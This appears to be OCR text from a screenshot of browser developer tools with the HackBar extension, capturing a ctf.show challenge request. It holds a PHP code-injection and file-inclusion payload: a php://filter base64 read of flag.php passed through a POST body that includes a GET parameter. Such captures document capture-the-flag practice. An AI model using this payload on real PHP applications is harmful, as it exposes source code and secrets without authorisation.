 Elements Console Sources Network Performance Memory Application Lighthouse Recorder Performance insights HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://f5ff94f8-ba15-4448-a3a5-e84cda46a82e.challenge.ctf.show/?1=php://filter/convert.base64-encode/resource=flag.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
c=include($_GET[1]);
Name
Upgrade-Insecure-Requests
Value
1